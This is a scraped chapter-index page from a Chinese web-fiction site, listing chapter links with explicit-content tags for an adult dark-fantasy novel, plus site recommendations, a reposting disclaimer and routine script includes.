href="https://www.yaoguoshu.com/read/472/281192.html">猎魔篇第二百零三章罪证(壁尻h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281194.html">猎魔篇第二百零四章赎罪(壁尻h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281198.html">猎魔篇第二百零五章指控(壁尻h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281202.html">猎魔篇第二百零六章临界「po1⒏homes」</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281207.html">猎魔篇第二百零七章附身</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281210.html">猎魔篇第二百零八章开始</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281214.html">番外梦中情人(一)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281218.html">番外梦中情人(二)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281222.html">番外梦中情人(三)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281226.html">塔罗牌</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281227.html">番外梦中情人(四)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281234.html">番外梦中情人(五)(完结)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281236.html">历史年表</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281240.html">猎魔篇第二百零九章对质</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281243.html">猎魔篇第二百一十章罪魁(微h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281247.html">猎魔篇第二百一十一章教具(调教h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281252.html">猎魔篇第二百一十二章隐秘(微h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281255.html">猎魔篇第二百一十三章交锋</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281259.html">猎魔篇第二百一十四章代替</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281263.html">猎魔篇第二百一十五章耐力(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281266.html">猎魔篇第二百一十六章屈服(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281270.html">猎魔篇第二百一十七章下课(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281274.html">猎魔篇第二百一十八章比试(百合h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281277.html">猎魔篇第二百一十九章输赢(百合h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281283.html">猎魔篇第二百二十一章体检(调教h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281285.html">猎魔篇第二百二十二章控制(调教h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281288.html">猎魔篇第二百二十四章融合(调教h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281292.html">猎魔篇第二百二十五章碎片</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281297.html">猎魔篇第二百二十六章正义</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281300.html">猎魔篇第二百二十七章惹事</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281304.html">猎魔篇第二百二十八章报复（微h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281308.html">猎魔篇第二百二十九章弱点（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281313.html">猎魔篇第二百三十章眷属（微h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281316.html">猎魔篇第二百三十一章战场</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281321.html">猎魔篇第二百三十二章了结</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281324.html">猎魔篇第二百三十三章欺骗</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281330.html">番外神官修炼日记（一）（调教）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281335.html">猎魔篇第二百三十四章道路</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281339.html">内战篇第二百三十五章惊变</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281344.html">内战篇第二百三十六章亡命（微h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281346.html">内战篇第二百三十七章约定（微h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281349.html">内战篇第二百三十八章淫欲（微h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281354.html">内战篇第二百四十章交合（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281360.html">内战篇第二百四十一章结伴</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281363.html">内战篇第二百四十三章追杀</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281369.html">内战篇第二百四十四章魔气（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281371.html">内战篇第二百四十五章困境</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281378.html">内战篇第二百四十六章余孽</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281379.html">内战篇第二百四十七章目标</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281385.html">内战篇第二百四十八章秘密</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281388.html">内战篇第二百四十九章伙伴</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281394.html">内战篇第二百五十章露水（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281396.html">内战篇第二百五十二章重逢</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281401.html">内战篇第二百五十三章幸存</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281404.html">内战篇第二百五十四章会议</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281407.html">番外小世界（一）（微h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281412.html">番外小世界（二）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281414.html">番外小世界（三）（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281420.html">内战篇第二百五十六章助人</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281422.html">内战篇第二百五十七章潜入</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281427.html">内战篇第二百五十八章地牢</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281430.html">内战篇第二百五十九章碾压</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281434.html">内战篇第二百六十章再遇（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281438.html">内战篇第二百六十二章琥珀（触手h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281443.html">内战篇第二百六十五章破局（微h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281445.html">内战篇第二百六十六章牺牲</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281449.html">内战篇第二百六十七章重生</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281453.html">内战篇第二百六十八章殿后</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281456.html">内战篇第二百六十九章肉牢（触手h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281460.html">内战篇第二百七十章苏醒（触手百合h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281463.html">内战篇第二百七十一章合击</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281469.html">内战篇第二百七十一章合击</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281471.html">内战篇第二百七十二章撤退</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281477.html">番外神官修练日记（二）（微h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281479.html">番外神官修练日记（三）（完结）（微h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281485.html">内战篇第二百七十三章清理（百合h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281487.html">内战篇第二百七十四章净化（微h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281493.html">内战篇第二百七十五章试练</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281495.html">内战篇第二百七十六章诅咒</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281499.html">内战篇第二百七十七章竞争</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281503.html">内战篇第二百七十八章天命</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281505.html">内战篇第二百七十九章养伤</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281511.html">内战篇第二百八十章跨越（微h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281513.html">内战篇第二百八十一章进入（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281519.html">内战篇第二百八十二章破咒（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281521.html">内战篇第二百八十四章冰释</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281525.html">内战篇第二百八十五章礼物</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281527.html">内战篇第二百八十六章真凶</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281530.html">内战篇第二百八十七章交易</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281534.html">内战篇第二百八十八章永别</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281537.html">内战篇第二百八十九章行刑</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281542.html">内战篇第二百九十章劫囚</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281544.html">内战篇第二百九十一章突围</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281550.html">内战篇第二百九十二章遗言</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281552.html">内战篇第二百九十三章复仇</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281555.html">内战篇二百九十四章罗网</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281560.html">内战篇第二百九十五章呼唤</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281563.html">内战篇第二百九十六章刑具（微h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281568.html">内战篇第二百九十七章奴隶（调教h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281572.html">内战篇第二百九十八章纠缠（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281576.html">内战篇第二百九十九章复生</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281579.html">内战篇第三百章关系</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281583.html">内战篇第三百零一章拼图</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281585.html">内战篇第三百零二章半身（微h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281590.html">内战篇第三百零三章考验（伪壁尻h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281592.html">内战篇第三百零四章吸血（伪壁尻h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281597.html">内战篇第三百零五章反射（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281600.html">内战篇第三百零六章对阵（微h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281601.html">重生篇第三百零八章武器</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281607.html">重生篇第三百零九章诱敌</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281608.html">重生篇第三百一十章肉狱（调教h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281613.html">重生篇第三百一十一章分兵</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281616.html">重生篇第三百一十二章阵眼</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281619.html">重生篇第三百一十三章皇命</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281623.html">重生篇第三百一十四章解阵（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281627.html">重生篇第三百一十五章合作（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281635.html">重生篇第三百一十六章混乱（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281638.html">重生篇第三百一十七章炎魔（微h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281640.html">重生篇第三百一十九章血狱（微h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281643.html">重生篇第三百二十章圣剑</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281647.html">重生篇第三百二十一章援军</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281650.html">重生篇第三百二十二章守卫</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281654.html">重生篇第三百二十四章罪人（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281657.html">重生篇第三百二十五章倒戈</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281662.html">重生篇第三百二十六章蛊惑</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281665.html">番外诊疗报告（一）（乔艾平行番外）（调教</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281669.html">番外诊疗报告（二）（乔艾平行番外）（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281671.html">番外诊疗报告（三）（乔艾平行番外）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281676.html">番外诊疗报告（四）（乔艾平行番外）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281677.html">番外诊疗报告（五）（乔艾平行番外）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281682.html">番外诊疗报告（六）（乔艾平行番外）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281685.html">番外诊疗报告（七）（乔艾平行番外）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281690.html">重生篇第三百二十七章孕育（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281692.html">重生篇第三百二十八章珍视</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281696.html">重生篇第三百二十九章残杀</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281700.html">重生篇第三百三十章戾气</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281702.html">重生篇第三百三十一章阴影</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281708.html">重生篇第三百三十二章人鱼（人外h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281710.html">重生篇第三百三十三章交尾（人外h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281716.html">重生篇第三百三十四章凋零（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281718.html">重生篇第三百三十五章援军</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281722.html">重生篇第三百三十六章浪子</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281726.html">重生篇第三百三十七章核心</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281730.html">重生篇第三百三十八章容器（触手h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281735.html">重生篇第三百三十九章灵魂（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281737.html">重生篇第三百四十章记忆（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281743.html">重生篇第三百四十一章血祭</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281746.html">重生篇第三百四十二章烟消</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281750.html">重生篇第三百四十三章时间</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281752.html">重生篇第三百四十四章不舍（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281756.html">重生篇第三百四十五章强制（调教h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281760.html">番外新年茶话会（二）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281764.html">重生篇第三百四十六章刺激（调教h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281768.html">重生篇第三百四十七章机械（调教h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281772.html">重生篇第三百四十八章极限（调教h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281776.html">重生篇第三百四十九章求助</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281779.html">重生篇第三百五十章负担（微h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281782.html">重生篇第三百五十一章引诱（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281786.html">重生篇第三百五十二章合作（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281789.html">重生篇第三百五十三章争风（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281794.html">重生篇第三百五十四章自由</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281798.html">重生篇第三百五十五章食言</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281802.html">重生篇第三百五十六章崩溃</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281806.html">重生篇第三百五十七章新生</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281811.html">重生篇第三百五十八章凶兆（微h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281815.html">重生篇第三百五一九章情报</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281816.html">重生篇第三百六十章内耗</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281823.html">重生篇第三百六十一章迎击</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281824.html">重生篇第三百六十二章邀请（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281830.html">重生篇第三百六十三章目的（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281833.html">重生篇第三百六十四章告别</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281837.html">重生篇第三百六十五章挽钟</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281841.html">重生篇第三百六十六章对策</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281842.html">重生篇第三百六十七章夺食</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281848.html">重生篇第三百六十八章拦截</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281851.html">重生篇第三百六十九章再遇</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281856.html">重生篇第三百七十章驯化</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281858.html">重生篇第三百七十一章消耗</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281863.html">重生篇第三百七十二章决战</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281865.html">重生篇第三百七十三章爆发</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281868.html">重生篇第三百七十四章末世</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281873.html">重生篇第三百七十五章神器</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281875.html">重生篇第三百七十六章勇者</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281880.html">重生篇第三百七十七章天威</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281882.html">重生篇第三百七十八章坚守</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281887.html">重生篇第三百七十九章支援</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281890.html">重生篇第三百八十章通道</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281896.html">重生篇第三百八十一章全力</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281898.html">重生篇第三百八十二章回忆（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281904.html">重生篇第三百八十三章寻找</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281906.html">重生篇第三百八十四章幽灵</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281911.html">重生篇第三百八十五章振作</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281915.html">重生篇第三百八十六章相信</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281919.html">重生篇第三百八十七章执念</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281923.html">重生篇第三百八十八章天使</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281926.html">重生篇第三百八十九章终局</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281930.html">重生篇第三百九十章善良</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281935.html">重生篇第三百九十一章归乡</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281937.html">重生篇第三百九十二章信件</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281941.html">重生篇第三百九十三章任命</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281945.html">重生篇第三百九十四章契约</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281949.html">重生篇第三百九十五章约定（完结）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281953.html">历史年表</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/6022922.html">番外童话梦乡（一）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/9693184.html">番外童话梦乡（二）（微h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/9693186.html">番外童话梦乡（三）（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/11639993.html">番外童话梦乡（四）（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/11639994.html">番外童话梦乡（五）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/11653878.html">番外童话梦乡（六）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/11662163.html">番外童话梦乡（七）（完结）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/11672357.html">番外真心游戏（一） ρǒ&#9329;vs.&#269;ǒм</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/11683795.html">番外真心游戏（二）（微h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/11688841.html">番外真心游戏（三）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/11710246.html">番外真心游戏（四） ｐǒ18&#120002;x.&#119992;ǒ&#120002;</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/11783487.html">番外真心游戏（五）（微h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/11864538.html">番外真心游戏（六）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/11984703.html">番外真心游戏（七）（调教h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/12054685.html">番外真心游戏（八）（h） po1 8vs.c om</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/12117282.html">番外真心游戏（九）（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/12209163.html">番外真心游戏（十）（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/12227260.html">番外真心游戏（十一）（调教h） l as h uwu</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/12278611.html">番外真心游戏（十二）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/12309384.html">番外真心游戏（十三）（调教h）（完结）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/12341307.html">番外永恒之绊（一）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/12376933.html">番外永恒之绊（二）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/12425286.html">番外永恒之绊（三）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/12448024.html">番外永恒之绊（四）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/12485794.html">番外永恒之绊（五）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/12518325.html">番外永恒之绊（六）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/12534788.html">番外永恒之绊（七）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/12688072.html">番外永恒之绊（八）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/12725786.html">番外永恒之绊（九）（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/12743803.html">番外永恒之绊（十）（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/12797150.html">番外永恒之绊（十一）（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/12870296.html">番外永恒之绊（十二）（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/13015283.html">番外永恒之绊（十三）（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/13086299.html">番外永恒之绊（十四）（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/13146502.html">番外永恒之绊（十五）（微h） yedu5.com</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/13167849.html">番外永恒之绊（十六）（微h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/13239546.html">番外永恒之绊（十七）（调教h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/13274377.html">番外永恒之绊（十八）（微h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/13400644.html">番外永恒之绊（十九） x y uzh ai w u.o ne</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/13496509.html">番外永恒之绊（二十）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/13555418.html">番外永恒之绊（二十一）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/13751236.html">番外永恒之绊（二十二）（微h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/13839787.html">番外永恒之绊（二十三）（调教h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/13921066.html">番外永恒之绊（二十四）（h） sa nyeshuwu.</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/13984179.html">番外永恒之绊（二十五）（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/14038483.html">番外永恒之绊（二十六）（微h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/14038882.html">番外永恒之绊（二十七）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/14098982.html">番外永恒之绊（二十八）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/14099467.html">番外永恒之绊（二十九）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/14152408.html">番外永恒之绊（三十）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/14153447.html">番外永恒之绊（三十一） po18w.v ip</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/14153926.html">番外永恒之绊（三十二）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/14265485.html">番外永恒之绊（三十三）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/14336118.html">番外永恒之绊（三十四）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/14424695.html">番外永恒之绊（三十五）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/14586272.html">番外永恒之绊（三十六） ro u wenwu5.c om</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/14587823.html">番外永恒之绊（三十七）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/14633273.html">番外永恒之绊（三十八）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/14685715.html">番外永恒之绊（三十九）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/14764633.html">番外永恒之绊（四十）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/14865028.html">番外永恒之绊（四十一）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/15064068.html">番外永恒之绊（四十二）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/15192942.html">番外永恒之绊（四十三）（微h） m yuz haiw</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/15214766.html">番外永恒之绊（四十四）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/15507766.html">番外永恒之绊（四十五）（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/15567766.html">番外永恒之绊（四十六）（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/15680736.html">番外永恒之绊（四十七）（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/15680737.html">番外永恒之绊（四十八）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/15720946.html">番外永恒之绊（四十九）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/15902002.html">番外永恒之绊（五十） yehua5.com</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/15913839.html">番外永恒之绊（五十一）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/15967416.html">番外永恒之绊（五十二）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/16031427.html">番外永恒之绊（五十三）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/17338141.html">番外永恒之绊（五十四）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/17564557.html">番外永恒之绊（五十五）</a></dd>
				<div class="clear"></div>
				
			</div>
		</dl>
		<div class="book mt10 pt10 tuijian">
			奇幻玄幻推荐阅读：<a href="https://www.yaoguoshu.com/book/472/">【西幻】侍魔（SM、剧情H、重口黑暗向）</a><a href="https://www.yaoguoshu.com/book/11969/">女子监狱淫乐园&amp;nbsp;&amp;nbsp;（NPH，禁忌）</a><a href="https://www.yaoguoshu.com/book/23392/">恶魔们的泄欲祭品(高H NPH)</a><a href="https://www.yaoguoshu.com/book/6009/">大奉打更人</a><a href="https://www.yaoguoshu.com/book/9137/">被色欲魔王缠上怎么办（H，纯肉or剧情肉）</a><a href="https://www.yaoguoshu.com/book/38139/">月亮海（西幻人鱼H）</a><a href="https://www.yaoguoshu.com/book/39688/">恶鬼（1v1 高H）</a><a href="https://www.yaoguoshu.com/book/61134/">剑来</a><a href="https://www.yaoguoshu.com/book/36420/">魅魔每天都想摆烂（nph）</a><a href="https://www.yaoguoshu.com/book/36997/">变成剥削阶级的勇者懒得拯救世界（西幻np）</a>
			<div class="clear"></div>
		</div>
        <p class="pt10 hidden-xs">《【西幻】侍魔（SM、剧情H、重口黑暗向）》所有内容均来自互联网或网友上传，腰果树只为原作者拉格朗曰的小说进行宣传。欢迎各位书友支持拉格朗曰并收藏《【西幻】侍魔（SM、剧情H、重口黑暗向）》最新章节。</p>
    </div>
	<div class="clear"></div>
</div>
<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Powered by yaoguoshu.com &copy; 腰果树（http://www.yaoguoshu.com）</p>
	<div class="clear"></div>
</div>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>

<script>
(function(){
    var bp = document.createElement('script');
